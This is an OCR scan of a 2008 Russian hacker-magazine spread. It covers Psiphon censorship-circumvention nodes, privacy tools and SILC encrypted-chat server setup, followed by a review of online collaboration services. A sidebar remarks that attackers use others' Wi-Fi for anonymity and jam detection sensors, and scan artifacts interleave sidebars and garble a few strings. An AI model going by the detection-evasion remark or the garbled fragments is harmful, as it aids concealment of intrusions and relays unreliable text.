

Get node.ref now

<mark>тановленный Anonym</mark>

**Ok** 

# Обходим фильтры

Еще одна интересная разработка в этой области — проект Psiphon (siphon.ca). Цель разработчиков — предоставить возможность беспрепятственного доступа в инет гражданам тех стран, где это серьезно ограничивается. В большинстве стран никаких ограничений и фильтров нет, но есть целый ряд государств, имеющий свой взгляд на свободу в Сети. Общая идея проекта Psiphon заключается в том, что пользователи, проживающие в свободных и адекватных странах (вроде России), помогают менее удачливым братьям по разуму из других стран получить свободный доступ к Глобальной Сети. Без ограничений, цензуры и шейперов. Psiphon работает через компьютерные сети, между участниками которых установлены доверительные отношения. Имеются провайдеры psiphon, которые устанавливают, контролируют и обслуживают psiphon-сервер (psiphonode) в той стране, где нет цензуры, и есть пользователи psiphon (psiphonites), которые входят в систему и получают доступ к заблокированному серверу из страны, где интернет проходит цензуру. Любому, кто столкнулся с подобными ограничениями, под силу найти список псифонод и, попользовавшись настройками, получить возможность выходить в Web без всяких запретов.

Cancel

Что представляет собой псифонод для пользователя? Обычный вебпрокси — специальный сайт, с дополнительной панелью для ввода адре-

# Программы для анонимности

Существует целый ряд программ для обеспечения частной жизни в Сети, которые рекомендует Internet Security for Civil Society (www.civisec.org) — некоммерческая организация, занимающаяся защитой прав человека в интернете. Возьми на заметку. **Hacktivismo.com.** Сайт международной группы хакеров, защитников прав человека, юристов, а также парней, организовавших Cult of Dead Cow — известной хакерской группировки и группы компьютерной безопасности. В свое время они зарелизили Torpark — фичу, сочетающую браузер Portable Firefox на базе Firefox Deer Park и преднастроенный TOR. Вся комбинация могла запускаться с USB-флешки. Другой их релиз — ScatterChat, представляющий собой IMсистему с шифрованным чатом. Говоря об этой группе, трудно не вспомнить и другие проекты. Например, p2p-систему Six/Four (sourceforge.net/projects/sixfour), предназначенную для развертывания и поддерживающую собственную реализацию крипто-протокола.

**Portableapps.com.** Коллекция наиболее часто используемых программ, среди которых есть Thunderbird с поддержкой PGP. **Ultrareach.com.** Решение для безопасного серфинга по Инету, реализованное в виде плагина к Mozilla, а также самостоятельного приложения. Радует, что прога бесплатна и вполне способна конкурировать с такими шароварными продуктами, как Steganos Internet Anonym.

**Freegate.** Шифрованный доступ в Интернет. Сомнительный софт, особо популярный в Китае.

**Openoffice.org.** Бесплатный набор программ (аналогичный MS Office). К сведению: текстовые документы, сохраненные в формате .odt, могут быть зашифрованы по умолчанию.

са и фреймом, где отображается содержимое запрашиваемого ресурса. Таким образом, для использования не нужно ничего, кроме обычного браузера.

Как организовать свой псифонод и предоставлять друзьям доступ к заблокированному для них контенту? Вот один из вариантов:

1) Качаем сам Psiphon для Винды. Там же находятся версия для Linux, а также исходники приложения.

2) Во время процедуры установки, наверняка, начнет ругаться твой файрвол. Необходимо разрешить нашей программе выходить в Сеть и разблокировать процесс. Далее придется напрячь извилины и придумать уникальное имя для своего псифонода.

3) На следующем этапе программа определит твой IP-адрес, проверит доступность 443‑порта (для SSL). Если он занят, тебе потребуется вручную указать любой свободный порт.

4) Установка завершена — можно смело жать «Start». Как только твоя нода перешла в состояние «ON», проверь ее доступность, обратившись на адрес по синей ссылке в верхней части управления. Заметь, что URL для запроса имеет следующий вид: https:// ip:443/имя (соответственно, введенное тобой на втором этапе). Если все пашет корректно, то в браузере должна открыться сертификационная страница, где клиенту надо принять принять сертификат и ввести данные для авторизации. Кстати о них! Аккаунты для клиентов создаются с помощью кнопки «Add» (логин, пароль, электронная почта, полное имя).

Минусы технологии сразу не проявляются, но прозрачны. У недобросовестных операторов ноды существует возможность отслеживать, какие ресурсы посещают их псифониты. Если основываться на принципах





взаимного доверия, оператор по идее не разглашает эту информацию, чтобы не подвергать людей опасности. Ситуация сродни истории о прослушивании выходных нод TOR-сервера, который ты сам снифаешь при использовании различными пользователями. Еще не так давно шведский специалист по безопасности (DEranged Security) подобным образом собрал около сотни аккаунтов электронных почт делегатов международных посольств и правительств. Второй скользкий момент Psiphon состоит в том, что провайдеру ноды необходимо каким-то хитрым а главное безопасным способом перелать клиенту ланные для подключения. А ведь без дополнительных разъяснений это может оказаться крайне сложным...

# ⊠ МОМЕНТЫ ОБЩЕНИЯ

Помимо непосредственно серфинга, в Сети особенно остро стоит вопрос о конфиденциальности общения. Нынешний андеграунд знает много различных IM-систем, способных обеспечить секретность разговоров. Попадаются даже собственные разработки, например, NDC (проект от fij'a).

Западные товарищи активно используют такую штуку, как SILC (www. silcnet.org). Secure Internet Live Conferencing, если расшифровать, — это клиент серверной технологии для крипто-переписки в режиме реального времени. Самое интересное в том, что она распространяется в виде связки, состоящей из отдельно сервера, который ты сам можешь установить для своих парней, и официального клиента под Linux/Unix/ Mac/Windows. В особых случаях можно вообще обойтись без установленного клиента на машине. Представь, что мы организуем собственный VPS/VDS. Подключение к нему производится по SSH, на который мы вполне можем установить SILC-сервер и туда же - клиент под никсы. Теперь, если ты оказался в такой ситуации, когда нет возможности воспользоваться официальным клиентом (или специальным плагином для известного мессенжера Pidgin), то ты можешь просто зайти по защищенному SSH и заюзать консольный клиент. Получаем двойное шифрование своей переписки: SSH + SILC! Вижу, ты уже загорелся - тогда приступаем к настройке

К сожалению, сервер на данном этапе доступен только для Linux/Unix, поэтому придется поднять соответствующий сервак. Установка предельно проста — грт -i для бинарного пакета, либо распаковать архив и собрать стандартными./configure&make&make install. По дефолту все файлы пакета будут находиться в /usr/local/silc/, а его конфиги - /etc/silc/. Учти, что сервис биндит порт ТСР 706, а это требует соответствующих привилегий (root/granted):

# Беспроводные сети на службе у хакера

Как ни крути, а беспроводные сети сейчас особенно часто используются злоумышленниками для обеспечения анонимности. Несложно понять, почему. Хакер получает чужой IP, закрепленный за совершенно другим человеком или, что еще лучше, организацией. В беспроводном окружении хромает физический уровень безопасности (отсутствует видеомониторинг, группы безопасности). Даже в случае, когда на периметре присутствует специальная WIDS-система (о которой шла речь в одной из старых моих статей «На чем палятся вардрайверы») — а это уже само по себе редкость - опытный злоумышленник может воспользоваться jammingатакой на один из сенсоров и остаться незамеченным. Оставлять свою беспроводную сеть открытой — благородно и при грамотной настройке вполне безопасно, но исключать возможность исполь-ЗОВАНИЯ РЕ В ТОЛЬКО ЧТО ОПИСАННЫХ ПЕЛЯХ НЕЛЬЗЯ.

Чтобы идентифицировать друг друга и начать шифрованный канал, SILC оперирует системой ключей. Каждый ключ имеет следующий формат:

- $UN WMR$  пользователя
- HN хост (можно указывать IP)
- $RN wM$  ( $\Phi$  $M()$ )
- E электронная почта
- $C \text{сокращение страны (RU, DE, FR)}$

Создание («выписка») ключей производится с помощью команды: #/usr/local/silc/sbin/silcd -C /usr/local/silc/etc identifier="UN=skvoz, HN=silc.wardriver.ru, RN=Andrej Komarov, E=komarov@itdefence.ru, C=RU". Чем-то это напоминает штатные запросы dsquery к Active Directory, где указываются различные параметры. Сгенерированная пара ключей будет находиться в директории, указанной после флага «-С». Протокол SILC по умолчанию генерирует свой открытый ключ SILC, однако легко поддерживает ключ SSH2, OPENPGP, х.509. Клиент в свою очередь может создать публичный ключ сам, воспользовавшись утилитой puttygen, которая распространяется вместе с нашим любимым SSH-клиентом PuTTY (www.chiark.greenend.org.uk/~sgtatham/putty). При этом приватный ключ остается у него для авторизации. К созданию ключа надо отнестись ответственно, потому что при несовпадении логина владельца тебя просто не пустит на сервер. Если у тебя нет ключа и ты впервые пытаешься подключиться к серверу, он сгенерит его для тебя автоматически, но при этом запросит так называемую passphrase. Она указана в конфиге/etc/silcd.conf, отдельно для админа и клиента. Вот, собственно, и вся настройка. В ряде моментов SILC сильно напоминает IRC. Кстати говоря, многие взломщики и специалисты по безопасности по-прежнему продолжают тусить на приватных конференциях, используя именно эту систему. Излюбленное место тусовки хакеров каналы с поддержкой SSL и сертификатов. Можно еще больше укрепить безопасность, если взять на вооружение Invisible IRC Project (IIP, invisibleip.sourceforge.net/iip). Это реализация «point to point» протокола шифрования, который эксплуатируется внутри прокси между сервером и клиентом. Соответствующая прокся подымается на localhost: 6667.

# ⊠ ПОЛНАЯ АНОНИМНОСТЬ?

Если говорить начистоту, то никакие инструменты и условия не обеспечат тебе 100% анонимность. Всегда остается небольшая вероятность, что на каком-то из серверов ведутся логи, а в каком-то месте тупо отключено шифрование. Но если использовать комбинации старых проверенных способов и новых взятых на вооружение приемов, можно вполне успешно сохранять инкогнито. Э

<sup>#</sup> groupadd silcd

<sup>#</sup> useradd - g silcd -s /bin/sh - d /usr/local/silc silcd  $#$  silcd -  $3a\pi yc\kappa$  сервера





.<br>ТЕПАН «STEP» ИЛЬИН / step@gameland.ru /

# **Один в поле не воин**

# **Средства для совместной работы онлайн**

Любой мало-мальски сложный проект одному не поднять. Нет, конечно, можно постараться и через пару лет выдать полусырой продукт, но зачем? Ведь гораздо веселее, быстрее и эффективнее работается в команде. А чтобы делать это умеючи, придется выделить время и освоить полезные инструменты.

мное слово «collaborate» сейчас популярно как никогда. Поддержка «совместной работы», а именно так оно переводится, означает, что сервис предоставляет возможность одновременной работы сразу для нескольких пользователей, которые трудятся над решением общей задачи. Причем, у каких-то сервисов коллективный труд является лишь одной из опций, а у других — непосредственным предназначением. К сожалению, «collaborate» реальную возможность работать коллективом обозначает далеко не всегда, а среди сервисов, по-настоящему поддерживающих совместную работу, бесплатны лишь некоторые. Можно долго хвалить всемирно известный инструмент Basecamp (www. basecamphq.com), предназначенный для управления проектами, но весь мед портит ложка дегтя. За пользование им придется выклады-У

вать \$24 в месяц — и это, замечу, минимум! С полгода назад взявшись наладить порядок в делах, я принялся за поиск полезных и бесплатных инструментов, которые помогли бы помочь в коллективной работе. И вот что у меня получилось.

# $\times$  1. РАБОТА С ДОКУМЕНТАМИ: GOOGLE DOCS

Работая в издательстве, имеешь дело с текстами постоянно. Обычный Word, установленный практически везде, отлично справляется со всеми задачами, но сильно обламывается, когда речь идет о коллективной работе. Система рецензирования, хоть и удобна, и позволяет вносить правки разными людьми, но не дает самого главного — работать с документом одновременно нескольким пользователям. К тому же, возникает серьезная проблема, когда нужно





предоставить кому-то доступ к документам, находящимся внутри локалки издательства. Так как же быть? На помощь приходит Google Docs, о котором не слышал, пожалуй только ленивый

Офисный пакет от Google работает через браузер, документы хранит прямо на своих серверах, и при этом (а это самый смак!) он изначально рассчитан на коллективную работу. Каждое внесенное в файл изменение отображается в специальной базе данных, и любую правку в нужный момент можно отменить. С авторами порой вполне удачно получается вместе редактировать текст. уточняя некоторые моменты и по ходу дела рецензируя отдельные моменты с указанием ошибок. А между редакторами расшарен специальный документ, в котором мы делимся друг с другом идеями для статей. Впрочем, подобные возможности удобно использовать и вне работы. Прямо сейчас Nikitoz планирует новоголние каникулы, оформляя все в виде электронной таблицы с указанием различных расходов, и предоставляет доступ к документу всем участникам поездки.

Чуть меньшими возможностями по коллективной работе обладает аналогичный проект - Zoho Writer (www.zohowriter. com). Зато во всем остальном, включая интерфейс, он максимально приближен к Word'y.

# ⊠ 2. РАБОТА В НЕБОЛЬШОЙ КОМАНДЕ: ТЕАМЕR

Как показывает практика, нелегко организовать даже свою собственную работу, а если речь идет о команде, пусть и маленькой, то задача усложняется в разы. Без помощи специальных средств и программ тут обойтись трудно. Но увлеченному и сильно загруженному человеку сложно выделить время (да и зачастую найти в себе желание) освоить подходящий инструмент. А ведь это должен сделать каждый участник команды...

Именно поэтому я особенно люблю и всем всячески рекомендую Teamer - очень простой веб-сервис для организации командной работы над проектом. Чтобы освоиться с Театег'ом, потребуется одна чашка кофе: не успев допить, ты уже успеешь разобраться, что к чему.

Все устроено примерно следующим образом: люди

**XAKEP 12/120/08** 

teamer **Call Winaugust 2 Connect:** Harmobia Закладки www.teamer.ru > 4  $An$ Открытые проекть **SSERING**<sup>20</sup> www.fatboyslim.ru v ● Свернутые проект **Lisa Announce** Полезные штуки www.itpress.ru v + Hothill nooned **U Janaha Siterowe**  $n$ оиск —

группируются в проекты и дают друг другу задания. В проектах бывают управляющие (они вилят все залания. созданные в рамках проекта) и исполнители (они видят только те задания, которые касаются непосредственно их). Все участники могут писать сообщения (комментарии) в рамках заданий и прикладывать к ним какие-то файлы. В качестве примера можно взять разработку сайта. В ней участвуют менеджер, дизайнер, верстальщик и программист. Четыре человека с помощью Teamer могут взаимодействовать между собой: дизайнер шлет верстальщику исправленные картинки, программист пинает админа, менеджер рулит всеми. Крайние сроки (они же — дедлайны) отображаются на красивом календаре, а сообщения от коллег по неху рассылаются помимо самой системы еще и по e-mail. ICQ и Jabber'v. Театег также используется в редакции Х - для управления работой над выпуском DVD-приложения.

# ⊠ 3. СОВМЕСТНЫЙ БРЕЙНШТОРМ: BUBBL.US

Полчас на словах не очень-то и просто объяснить, что нужно сделать команде. Проще все нарисовать. В таких случаях не обойтись без графического сопровождения и, в частности, MindMaps (так называемых «карт разума») - способа изложения мыслей с помощью графических схем. Эти схемы крайне удобны и для проведения мозго-



nks pogle Docs: s.google.com

amer: teamer.ru

- ubbl.us: w.bubbl.us
- abbleBoard: w.dabbleboard.com
- viddla: www. ddla com

ew: vvew.com

herpad: etherpad.com

 $\triangle$ ssembla assembla.com



### $bin6$

Голосовую конференцию проще всего организовать через Skype, воспользовавшись соответствуюшей опнией. Причем. помимо других пользователей. можно подключить КОГО УГОЛНО, ПОЗВОНИВ по обычному номеру с помошью платной услуги Skypeout. К Skype есть несколько плагинов лля screen-sharing: к примеру, Unyte (https://extras.skype. com/907/viewl.

Компанию, его разработавшую, кстати говоря, купила сама **IRM** 

>> pc\_zone



вых штурмов, где каждый из участников может не только предложить свой вариант, но и прокомментировать чужой, указав на слабые стороны или даже внеся необходимые изменения.

Благодаря бесплатному сервису Bubbl.us, коллективные брейнштормы с построением наглядных майндмэпов теперь доступны прямо из браузера. Нарисовать свой майндмэп может любой желающий, после чего экспортировать его в один из графических форматов или сохранить на сервере для просмотра коллегами. Во всей красе оценить сервис получится лишь после регистрации: после нее ты сможешь работать над одной и той же схемой одновременно с другими пользователями. Надо сказать, что интерфейс написан на Adobe Flex'е и поэтому работает очень шустро, без каких-либо глюков, характерных для сложных Ajax-приложений.

Еще одним бесплатным сервисом для создания «карт памяти» является www.mind42.com. Он позволяет создавать майндмепы, более приближенные к стандарту (en.wikipedia.org/wiki/Mind\_map) и, помимо прочего, поддерживает горячие клавиши.

# $\times$  4. ПРОВОДИМ ВСТРЕЧИ ОНЛАЙН: DABBLEBOARD И TWIDDLA

Тратить время на бесконечные встречи в офисе, да еще вытаскивать из дома удаленных сотрудников? Неееее, это не для нас. Уж мы-то знаем, что сейчас вообще можно отказаться от совещаний в редакции. Благодаря Skype'у, легко можно общаться с фрилансером хоть из Зимбабве — при этом не платя за разговор ни копейки, а для дополнительных объяснений использовать вспомогательные инструменты. Сразу приходит на ум офисная доска, на которой размашисто рисуешь маркером, объясняя очередную гениальную идею. Реализация подобной офисной доски есть и в Сети. Лично мне удобнее использовать подобные вещи прямо через браузер. Для Whiteboarding'а (так называется процесс рисования



на онлайн-доске несколькими пользователями) есть несколько профильных сервисов. Так, DabbleBoard основан на технологии Flex и полностью предназначен для рисования от руки. Понятно, что нарисовать, скажем, ровный круг не так-то просто, однако сервис распознает очертания основных фигур и автоматически преобразует изображение, чтобы фигура выглядела «красивой и опрятной». Ты можешь создавать и свои собственные тулкиты (наборы объектов рисования). Например, я дважды с ее помощью рисовал эскизы интерфейса.

Twiddla, в отличие от DabbleBoard, использует технологию Ajax, но предоставляет куда большие возможности для проведения совещаний онлайн. На рабочую область можно помещать иллюстрации, текст, различные документы и математические форумы. А по ходу дела — просматривать Web-сайты, оставляя на нужной области заметки, быстро обмениваться файлами, устраивать голосовые беседы. Мечта!

# 5. Расшариваем рабочий стол: Vyew

Vyew — это тоже сервис для проведения совещаний онлайн. У него есть одна замечательная опция, за которую разработчикам хочется сказать отдельное спасибо. Прямо из браузера с ее помощью можно предоставить доступ к своему рабочему столу! Получаем практически полный эффект присутствия с участием до 20 человек: использовать whiteboarding — это раз, обмениваться файлами — два,



# Сервисы одной строкой

collabedit.com — простой, но уникальный сервис, позволяющий одновременно редактировать программный код с подсветкой синтаксиса. Неплохой инструмент, чтобы пошагово объяснить чтолибо коллеге или сокурснику.

www.mindmeister.com — еще одно средство для коллективного брейншторма.

www.diarised.com — простой сервис, который поможет назначить встречу в удобное для всех участников время (*крайне актуален, чтобы собрать всех редакторов на редколлегию*, — Прим. Step'а). www.google.com/notebook — удобный блокнот, разработанный

Google, для записи всякой всячины несколькими людьми. www.best4c.com — похожий на Microsoft Visio инструмент для рисо-

вания блок-схем прямо в браузере.

www.box.net — сервис для хранения файлов онлайн и совместной работы с ними.



показывать презентации - три, совместно править файлы - четыре, наглядно показывать что-то и объяснять, передавая изображения со своего рабочего стола - пять. Для работы необходимы лишь установленный Flash последней версии и Java.

# ■ 6. РЕДАКТИРОВАНИЕ ТЕКСТА В РЕАЛЬНОМ ВРЕМЕНИ: ЕТНЕВРАД



Сервис Etherpad - это воплощение гениальности и простоты, разработанное группой ех-сотрудников Google. Когда требуется что-то придумать, прикинуть и совместными усилиями оформить в виде текста, - лучшего инструмента не найти. Все просто: ты создаешь новый документ и получаешь ссылку, которую отправляешь остальным участникам импровизированного совещания — в итоге, каждый получает доступ к одному единственному текстовому редактору. Все строки пронумерованы, можно писать текст... А весь фокус в том, что внесенные изменения в реальном времени отображаются у каждого из участников, - и отображаются разными цветами. Если совместить это с голосовой конференцией, можно быстро набросать нужный текст или даже программный код. Для создания промежуточных версий реализована серьезная система ревизий.

# **X 7. COBMECTHAR PA3PA50TKA: ASSEMBLA.COM**

Рассказывая о Театег, я акцентировал внимание на том, что это очень простой сервис, практически не

требующий времени для освоения. Но если речь идет о серьезном проекте по разработке ПО, то тут уже сам Бог велел выделить уделить время, чтобы разобраться с замечательным сервисом Assembla.com. Наш автор — Александр Лозовюк, который по долгу службы управляет командой разработчиков и ведет крупный проект, объяснил почему оно того стоит.

Итак, что это такое? Assembla.com - это полноценный сервис для команды кодеров, занимающихся разработкой ПО. Для проекта ты получаешь любые нужные средства:

• системы контроля версий (на выбор: SVN, Git, Mercurial, а также интеграция с внешним SVN или сервисом Githab);

• вики для ведения документации (однако, этот компонент самый слабый и неудобный из всех. если начистоту).

• встроенную систему тикетов или совмещенную с популярным пакетом Trac, дополненным собственным компонентом просмотра кода (Code Browser);

• чат лля общения всех участников проекта:

тикетам как файл

• развитые средства совместной работы над изображениями; • графики выполнения ключевых шагов (мейлстоунов) и лругое. При этом неважно, придерживаешься ли ты популярных сейчас Agile/SCRUMM манер ведения проекта или просто разрабатываешь что-то для себя в свободное время - всегда можно настроить среду так, как хочется. Все компоненты, включая систему контроля версий, доступны с панели управления и устанавливаются простым кликом. Для продвинутых пользователей в Assembla.com тоже найдется сюрприз. Если ты используешь встроенный модуль тикетов (а не Тгас), как я, то рано или поздно тебе может надоесть делать скриншоты багов в ПО или на сайте, потом их обрабатывать и прикреплять к

Оказывается, у сервиса есть кнопочка «Take screenshot», которая запустит специальную Java-программу для автоматического снятия скриншотов. И таких мелочей, в лучшую сторону отличающих Assembla.com от других средств, наберется много. Например, интеграция с микро-блоггингом Twitter.com - теперь все твои друзья будут знать, как продвигается проект, и не станут задавать глупых вопросов, когда релиз (это же касается и менеджеров или заказчиков). А бекап на сервера Amazon S3 спасет, даже если полетят жесткие диски у всех участников команды. Самым крутым разработчикам припасли подробно документированный API для работы с сервисом программным образом и даже плагин для Eclipse, позволяющий работать с задачами и тикетами прямо в IDE

Помимо всего прочего, Assembla.com может быть отличным инструментом для фрилансеров и стартапов, так как содержит встроенные средства распределения задач, ведения своего портофолио, поиска и набора сотрудников для определенных работ и учет оплат. За некоторые возможности, кстати, придется платить тебе самому. Так, бесплатные Аккаунты могут быть только открытыми (то есть, код и внутренняя переписка доступны всем участникам), да и места, выделяемого под хранение кода в системе контроля версий и файловое хранилище, не так и много, - всего 200 Мб. Но стоит заплатить (исходя из расчета, 2 USD в месяц на участника проекта), как и места станет больше (до 5 Гб). и расширенные возможности появятся (тот самый бекап на Amazon S3). Если ты не создаешь нечто секретное (да-да, не пишешь убийцу Google или новую ОС, которая порвет Windows), то все возможности для тебя булут бесплатными!

